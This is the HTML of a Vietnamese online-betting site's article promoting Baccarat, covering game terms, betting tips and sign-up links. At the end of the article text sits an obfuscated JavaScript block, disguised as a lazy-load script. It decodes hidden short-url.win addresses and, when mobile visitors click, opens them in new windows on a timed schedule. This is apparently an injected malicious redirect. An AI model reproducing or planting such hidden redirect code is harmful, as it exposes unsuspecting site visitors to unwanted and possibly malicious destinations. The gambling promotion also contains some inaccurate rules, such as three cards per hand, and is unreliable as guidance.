                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-size-large nav-uppercase">
                    <li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72 menu-item-design-default"><a href="https://one88web.info/the-thao/" class="nav-top-link">Thể Thao</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 menu-item-design-default"><a href="https://one88web.info/casino-one88/" class="nav-top-link">Casino</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73 menu-item-design-default has-dropdown"><a href="https://one88web.info/xo-so-one88/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Xổ Số<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://one88web.info/so-mo/">Sổ Mơ</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75 active menu-item-design-default"><a href="https://one88web.info/game-bai-one88/" class="nav-top-link">Game Bài</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-77 menu-item-design-default has-dropdown"><a href="https://one88web.info/ban-ca-one88/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Bắn cá<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://one88web.info/no-hu-one88/">Nổ Hũ</a></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79 menu-item-design-default"><a href="https://one88web.info/khuyen-mai/" class="nav-top-link">Khuyến Mãi</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78 menu-item-design-default"><a href="https://one88web.info/tin-tuc-one88/" class="nav-top-link">Tin Tức</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114 menu-item-design-default"><a href="https://one88web.info/huong-dan-one88/" class="nav-top-link">Hướng Dẫn</a></li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-divided nav-size-large nav-uppercase">
                      <li class="html header-button-1">
	<div class="header-button">
		<a href="https://dangkyy.com/vetinh4a" class="button primary"  style="border-radius:99px;">
    <span>Đăng ký phiên bản 1</span>
  </a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="https://dangkyy.com/vetinh4a" class="button primary"  style="border-radius:99px;">
    <span>Đăng ký phiên bản 2</span>
  </a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		

	<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://one88c.com">Home</a><span class="separator"> &raquo; </span><a href="https://one88web.info/game-bai-one88/">Game Bài</a><span class="separator"> &raquo; </span><span class="last">Baccarat &#8211; Tâm Điểm Giải Trí Được Nhiều Người Chọn Lựa</span></p></nav><article id="post-332" class="post-332 post type-post status-publish format-standard has-post-thumbnail hentry category-game-bai-one88">
	<div class="article-inner has-shadow box-shadow-3 box-shadow-4-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://one88web.info/game-bai-one88/" rel="category tag">Game Bài</a></h6><h1 class="entry-title">Baccarat &#8211; Tâm Điểm Giải Trí Được Nhiều Người Chọn Lựa</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://one88web.info/one88-baccarat-tam-diem-giai-tri/" rel="bookmark"><time class="entry-date published" datetime="2024-02-23T19:08:05+07:00">Tháng 2 23, 2024</time><time class="updated" datetime="2024-02-23T19:10:13+07:00">Tháng 2 23, 2024</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://one88web.info/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://one88web.info/one88-baccarat-tam-diem-giai-tri/">
    <img width="800" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Tựa game gắn liền với thế giới đỏ đen" decoding="async" fetchpriority="high" data-lazy-srcset="https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi.jpg?v=1709839880 800w, https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi-300x150.jpg?v=1709839880 300w, https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi-768x384.jpg?v=1709839880 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi.jpg?v=1709839880" /><noscript><img width="800" height="400" src="https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi.jpg?v=1709839880" class="attachment-large size-large wp-post-image" alt="Tựa game gắn liền với thế giới đỏ đen" decoding="async" fetchpriority="high" srcset="https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi.jpg?v=1709839880 800w, https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi-300x150.jpg?v=1709839880 300w, https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi-768x384.jpg?v=1709839880 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">23</span><br>
		<span class="post-date-month is-small">Th2</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	<p><b>Baccarat</b><span style="font-weight: 400;"> là trò chơi nổi bật tại các casino nổi tiếng trên thế giới. Sở dĩ có được sức hút mãnh liệt như vậy một phần là nhờ vào cơ chế trò chơi “may, rủi” gây ra nhiều sự hấp dẫn cho cược thủ. Hiện nay trò này có nhiều phương thức để bạn tham gia và trong phần tiếp theo của bài viết, <strong><a href="https://one88web.info//">one88</a> </strong>sẽ phổ biến đến người xem luật chơi và cách thức để có thể tham gia <strong><a href="https://one88web.info//game-bai-one88/">game bài</a></strong> hấp dẫn này.</span></p>
<h2><b>Baccarat là gì? Vì sao lại nổi tiếng?</b></h2>
<p><a href="https://one88web.info//one88-baccarat-tam-diem-giai-tri/"><b>Baccarat</b></a> <span style="font-weight: 400;">là tựa game giải trí “quốc dân” được nhiều người chơi chọn lựa. Ngoài tên gọi trên thì trò chơi này còn được biết đến với cách gọi khác đó là Bài Cào hay bài Bách Gia Lạc. Đây là trò được biết đến với việc bạn sẽ tham gia đặt cược với các nhà cái và tiến hành so điểm trên bài trực tiếp. Mỗi ván đầu người chơi sẽ được phát 3 lá bài và nhiệm vụ của bạn là so điểm trực tiếp với cái.</span></p>
<p><span style="font-weight: 400;">Hiện nay thể loại này ngoài việc chơi trực tiếp tại các sòng casino ra thì người dùng còn có thể truy cập vào các website để tham gia đặt cược. Trải nghiệm chơi online cũng diễn ra rất thú vị khi các trang web hiện nay đã mô phỏng tựa game này một cách chính xác, chân thực.</span></p>
<p><span style="font-weight: 400;">Tiếp theo đây bài viết sẽ phổ cập đến bạn luật để có thể tham gia vào game bài baccarat một cách dễ dàng. Ngoài ra chuyên mục cũng sẽ đưa ra một vài lưu ý cũng như kinh nghiệm chơi giúp bạn sớm trở thành “thánh bài” và giành về nhiều thành tích, tiền thưởng.</span></p>
<figure id="attachment_333" aria-describedby="caption-attachment-333" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-333" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20400'%3E%3C/svg%3E" alt="Tựa game gắn liền với thế giới đỏ đen" width="800" height="400" data-lazy-srcset="https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi.jpg?v=1709839880 800w, https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi-300x150.jpg?v=1709839880 300w, https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi-768x384.jpg?v=1709839880 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://one88web.info//wp-content/uploads/2024/02/baccarat-la-gi.jpg" /><noscript><img decoding="async" class="size-full wp-image-333" src="https://one88web.info//wp-content/uploads/2024/02/baccarat-la-gi.jpg" alt="Tựa game gắn liền với thế giới đỏ đen" width="800" height="400" srcset="https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi.jpg?v=1709839880 800w, https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi-300x150.jpg?v=1709839880 300w, https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi-768x384.jpg?v=1709839880 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-333" class="wp-caption-text">Tựa game gắn liền với thế giới đỏ đen</figcaption></figure>
<h2><b>Thuật ngữ đầy đủ của game bài “quốc dân” Baccarat</b></h2>
<p><span style="font-weight: 400;">Để có thể chơi tốt hơn cần phải hiểu qua được những thuật ngữ mà game bài baccarat đang có. Dưới đây là “từ ngữ” được nhiều dân chơi chuyên nghiệp sử dụng xuyên suốt quá trình tham gia dòng game hấp dẫn này, cụ thể như:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thắng tự nhiên: Trong ván chơi sẽ có 2 cửa đặt mà bạn có thể đặt tiền vào đó là Banker hoặc Player. Nếu bạn may mắn rút ra được lá bài 8 hoặc 9 thì ngay lập tức cửa đặt đó sẽ giành chiến thắng mà không phải lật thêm bất kỳ lá bài nào khác</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhà cái: Ở cửa đặt này thì bạn sẽ phải chịu 5% phí hoa hồng nếu bạn giành được chiến thắng. Ưu điểm của cửa đặt này đó là tỷ lệ thắng sẽ cao hơn các cửa đặt thông thường khác.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cửa người chơi: Tương tự như cửa cược trên khi bạn đặt vào cửa người chơi nếu bài được 9 điểm thì sẽ giành được phần thắng. Ưu điểm khi đặt tại đây sẽ là bạn sẽ không bị mất phí hoa hồng như khi đặt ở cửa nhà cái.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hòa: Khi đặt ở mục này thì bắt buộc điểm ở 2 cửa là nhà cái và người chơi phải bằng nhau. Nếu bạn giành được phần thắng thì giải thưởng sẽ được tăng lên gấp 8, 9 lần. Theo nhiều người chơi nhận định thì tỷ lệ rất hiếm có cược thủ nào có thể thắng ở cửa đặt này vì xác suất cho mục nhà cái và người chơi bằng điểm là cực kỳ thấp.</span></li>
</ul>
<figure id="attachment_334" aria-describedby="caption-attachment-334" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-334 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20400'%3E%3C/svg%3E" alt="Những thuật ngữ cần biết của siêu phẩm game bài baccarat" width="800" height="400" data-lazy-srcset="https://one88web.info/wp-content/uploads/2024/02/baccarat-va-nhung-luu-y.jpg?v=1709839877 800w, https://one88web.info/wp-content/uploads/2024/02/baccarat-va-nhung-luu-y-300x150.jpg?v=1709839877 300w, https://one88web.info/wp-content/uploads/2024/02/baccarat-va-nhung-luu-y-768x384.jpg?v=1709839877 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://one88web.info//wp-content/uploads/2024/02/baccarat-va-nhung-luu-y.jpg" /><noscript><img decoding="async" class="wp-image-334 size-full" src="https://one88web.info//wp-content/uploads/2024/02/baccarat-va-nhung-luu-y.jpg" alt="Những thuật ngữ cần biết của siêu phẩm game bài baccarat" width="800" height="400" srcset="https://one88web.info/wp-content/uploads/2024/02/baccarat-va-nhung-luu-y.jpg?v=1709839877 800w, https://one88web.info/wp-content/uploads/2024/02/baccarat-va-nhung-luu-y-300x150.jpg?v=1709839877 300w, https://one88web.info/wp-content/uploads/2024/02/baccarat-va-nhung-luu-y-768x384.jpg?v=1709839877 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-334" class="wp-caption-text">Những thuật ngữ cần biết của siêu phẩm game bài baccarat</figcaption></figure>
<h2><b>Kinh nghiệm chơi Baccarat của các thánh bài</b></h2>
<p><span style="font-weight: 400;">Tiếp theo đây bài viết sẽ hướng dẫn đến bạn đọc cách để có thể chinh phục được trò chơi này nhờ vào các kinh nghiệm được chia sẻ từ những “pro player”. Đây đều là những kiến thức cực chiến rất hay mà bạn có thể áp dụng khi chơi và có thể giành được phần thắng một cách nhanh chóng, cụ thể:</span></p>
<h3><b>Hạn chế đặt cược vào cửa Hòa</b></h3>
<p><span style="font-weight: 400;">Như phần thuật ngữ đã được chuyên mục chia sẻ thì xác suất để thắng khi đặt cược vào cửa Hòa là cực kỳ thấp. Nếu bạn là tân thủ thì nên hạn chế chơi ở mục này vì ngay cả những cao thủ chuyên nghiệp của game bài này cũng nhận định việc đặt tiền của mình vào phần Hòa là không khả thi và rất khó để giành được phần thắng, cũng như nguy cơ mất trắng là khá cao.</span></p>
<h3><b>Nêu cược tiền chuẩn khoa học theo số vốn đang có</b></h3>
<p><span style="font-weight: 400;">Một lưu ý khác khi tiến hành đặt cược đó là nên cân nhắc “xuống tiền” cho các cửa đặt phải phù hợp với số vốn hiện có. Nếu bạn đang không quá dư giả thì có thể đặt ít tiền hơn. Các đơn vị tổ chức luôn hỗ trợ người chơi của mình chọn nhiều mức tiền khác nhau để tham gia. Kể cả khi có rủng rỉnh tiền bạc thì bạn cũng không nên đặt cược liều lĩnh để tránh viễn cảnh thua bộn tiền.</span></p>
<h3><b>Cân nhắc thời lượng khi tham gia chơi</b></h3>
<p><span style="font-weight: 400;">Một mẹo khác có thể giúp ích được rất nhiều cho bạn đó là không nên chơi bacarrat quá lâu. Việc ngồi chơi lâu sẽ làm ảnh hưởng đến phán đoán hoặc nếu quá trình chơi nếu chẳng may bạn thua thì nên dừng lại ngay. Việc ngồi chơi liên tục với hy vọng “gỡ” lại tiền là rất nguy hiểm vì có thể kéo bạn thêm vào chuỗi thua và dẫn đến nguy cơ trắng tay.</span></p>
<figure id="attachment_335" aria-describedby="caption-attachment-335" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-335" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20400'%3E%3C/svg%3E" alt="Kinh nghiệm được đúc kết từ các pro player" width="800" height="400" data-lazy-srcset="https://one88web.info/wp-content/uploads/2024/02/baccarat-vi-sao-lai-hot.jpg?v=1709839854 800w, https://one88web.info/wp-content/uploads/2024/02/baccarat-vi-sao-lai-hot-300x150.jpg?v=1709839854 300w, https://one88web.info/wp-content/uploads/2024/02/baccarat-vi-sao-lai-hot-768x384.jpg?v=1709839854 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://one88web.info//wp-content/uploads/2024/02/baccarat-vi-sao-lai-hot.jpg" /><noscript><img decoding="async" class="size-full wp-image-335" src="https://one88web.info//wp-content/uploads/2024/02/baccarat-vi-sao-lai-hot.jpg" alt="Kinh nghiệm được đúc kết từ các pro player" width="800" height="400" srcset="https://one88web.info/wp-content/uploads/2024/02/baccarat-vi-sao-lai-hot.jpg?v=1709839854 800w, https://one88web.info/wp-content/uploads/2024/02/baccarat-vi-sao-lai-hot-300x150.jpg?v=1709839854 300w, https://one88web.info/wp-content/uploads/2024/02/baccarat-vi-sao-lai-hot-768x384.jpg?v=1709839854 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-335" class="wp-caption-text">Kinh nghiệm được đúc kết từ các pro player</figcaption></figure>
<h2><b>Lưu ý cần thiết khi tham gia chơi Baccarat </b></h2>
<p><span style="font-weight: 400;">Chuyên mục cũng sẽ mang đến một vài lưu ý cho bạn trước khi tham gia vào trò chơi này cụ thể như:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nên tìm đến các sân chơi uy tín để bảo đảm an toàn các quyền lợi.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Không nên gian lận dù là bất kỳ hình thức nào xuyên suốt quá trình chơi.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hiểu luật chơi giúp bạn làm chủ bàn đấu.</span></li>
</ul>
<p><b>Baccarat </b><span style="font-weight: 400;">đã được chuyên mục bài viết phổ biến khái quát cho bạn. Nhanh tay tham gia ngay siêu phẩm này để có cơ hội chinh phục được những vinh quang của thế giới cá cược nhé.</span><br />
<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x44\x76\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x44\x71\x74\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x65\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x55\x4e\x4f\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x6b\x47\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x63\x68\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x74\x7a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x73\x58\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x66\x56\x73\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x71\x43\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

	
	</div>



        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://one88web.info/ban-ca-than-rong/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Bắn cá thần rồng &#8211; Tựa game săn cá hàng đầu hiện nay</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://one88web.info/keo-bong-da-tivi/" rel="next">Kèo bóng đá Tivi &#8211; Cập nhật tỷ lệ kèo trực tiếp, chính xác <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
			</div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div class="row row-collapse row-full-width align-center"  id="row-1858170297">


	<div id="col-1348707762" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:#070b86;" >
			
			

<div class="row row-collapse row-full-width align-center"  id="row-744168787">


	<div id="col-1200419862" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div id="text-3517960125" class="text">
		
<p style="margin: 0px;"><a style="color: #fff;" href="https://one88web.info//khuyen-mai-one88/"><strong>KHUYẾN MÃI</strong></a></p>
		
<style>
#text-3517960125 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-234382241" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-1812535146" class="text">
		
<p style="margin: 0px;"><a style="color: #fff;" href="https://one88web.info//dieu-khoan-va-dieu-kien-one88/"><strong>ĐIỀU KHOẢN &amp; ĐIỀU KIỆN</strong></a></p>
		
<style>
#text-1812535146 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

